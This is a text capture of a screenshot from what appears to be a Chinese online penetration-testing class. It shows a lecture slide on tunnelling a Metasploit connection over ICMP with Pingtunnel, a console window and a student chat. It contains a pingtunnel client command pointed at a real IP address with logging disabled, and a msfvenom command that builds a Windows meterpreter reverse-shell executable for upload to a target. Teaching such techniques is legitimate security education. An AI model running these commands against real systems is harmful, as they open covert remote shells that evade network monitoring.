 选择C:\Windows\system32\cmd.exe - pingtunnel.exe -type client -l 127.0.0.1:9999 -s 139.155.49.43 -t 139.155.49.43:7777 -tcp 1 -noprint 1 -nolog 1
C:\Users\mingy\Desktop>pingtunnel.exe -type client -l 127.0.0.1:9999 -s 139.155.49.43 -t 139.155.49.43:7777 -tcp 1 -noprint 1 -nolog 1
网络安全就业推荐 bilibili
腾讯课堂
20201021_HTTP_DNS_ICMP代理.pptx - PowerPoint
绘图...
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
29
30
31
32
33
34
35
36
结束页
Pingtunnel
03
ICMP隧道转发TCP上线MSF
3. MSF生成反弹shell的payload
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=9999 -f exe > 9999.exe
上传到靶机
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=9999 -f exe > 9999.exe
单击此处添加备注
备注 批注 67%
讨论区 成员(24)
"杨达"送给"mingy"一朵
杨达
1
任泽登
1
任耀祖
一时不知道从哪问起..
任耀祖
就是没理解
任耀祖
等看看录播
任耀祖
都有点迷
发送
资源监控